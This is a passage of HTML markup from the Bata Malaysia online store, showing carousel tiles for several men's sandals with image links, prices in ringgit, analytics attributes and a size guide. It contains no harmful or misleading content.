        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            


